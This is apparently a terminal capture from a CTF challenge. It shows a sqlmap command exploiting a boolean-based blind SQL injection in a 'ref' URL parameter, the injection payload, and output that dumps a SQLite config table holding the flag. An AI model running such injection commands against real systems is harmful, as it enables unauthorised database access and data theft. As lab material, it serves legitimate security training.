 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://56.10.177.213:30005/?ref=ALS-1001" --batch --technique=B -T config --dump
{1.10.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:56:50 /2026-11-21/
[07:56:50] [INFO] resuming back-end DBMS 'sqlite'
[07:56:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ref (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ref=1' or '1'='1' AND 5247=5247 AND 'zeDR'='zeDR
---
[07:56:50] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[07:56:50] [INFO] resumed: CREATE TABLE config (k TEXT, v TEXT)
[07:56:50] [INFO] fetching entries for table 'config'
[07:56:50] [INFO] fetching number of entries for table 'config' in database 'SQLite_masterdb'
[07:56:50] [INFO] resumed: 1
[07:56:50] [INFO] resumed: flag
[07:56:50] [INFO] resumed: CURTIN_CTF{un10n_s3l3ct_th3_truth}
Database: <current>
Table: config
[1 entry]
+------+------------------------------------+
| k    | v                                  |
+------+------------------------------------+
| flag | CURTIN_CTF{un10n_s3l3ct_th3_truth} |
+------+------------------------------------+
[07:56:50] [INFO] table 'SQLite_masterdb.config' dumped to CSV file '/home/kali/.local/share/sqlmap
/output/56.10.177.213/dump/SQLite_masterdb/config.csv'
[07:56:50] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/56
.10.177.213'
[*] ending @ 07:56:50 /2026-11-21/